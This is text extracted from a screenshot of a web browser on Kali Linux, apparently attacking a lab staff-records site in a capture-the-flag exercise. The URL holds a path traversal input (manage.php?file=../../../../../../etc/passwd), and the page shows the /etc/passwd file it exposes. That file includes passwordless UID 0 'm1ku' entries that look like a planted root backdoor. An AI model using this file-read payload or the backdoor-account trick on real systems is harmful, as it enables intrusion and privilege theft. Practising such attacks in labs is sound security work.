 10.0.2.45/manage.php?file=../../../../../../etc/passwd
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
You are already logged in as admin.
File does not exist
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:
/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache
/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool
/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:
/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-
network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:
/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:106:113:MySQL
Server,,,:/nonexistent:/bin/false marym:x:1001:1001:Mary Moe:/home/marym:/bin/bash julied:x:1002:1002:Julie Dooley:/home/julied:
/bin/bash fredf:x:1003:1003:Fred Flintstone:/home/fredf:/bin/bash barneyr:x:1004:1004:Barney Rubble:/home/barneyr:/bin/bash
tomc:x:1005:1005:Tom Cat:/home/tomc:/bin/bash jerrym:x:1006:1006:Jerry Mouse:/home/jerrym:/bin/bash
wilmaf:x:1007:1007:Wilma Flintstone:/home/wilmaf:/bin/bash bettyr:x:1008:1008:Betty Rubble:/home/bettyr:/bin/bash
chandlerb:x:1009:1009:Chandler Bing:/home/chandlerb:/bin/bash joeyt:x:1010:1010:Joey Tribbiani:/home/joeyt:/bin/bash
rachelg:x:1011:1011:Rachel Green:/home/rachelg:/bin/bash rossg:x:1012:1012:Ross Geller:/home/rossg:/bin/bash
monicag:x:1013:1013:Monica Geller:/home/monicag:/bin/bash phoebeb:x:1014:1014:Phoebe Buffay:/home/phoebeb:/bin/bash
scoots:x:1015:1015:Scooter McScoots:/home/scoots:/bin/bash janitor:x:1016:1016:Donald Trump:/home/janitor:/bin/bash
janitor2:x:1017:1017:Scott Morrison:/home/janitor2:/bin/bash m1ku::0:0:m1ku:/root:/bin/bash m1ku::0:0:::/bin/bash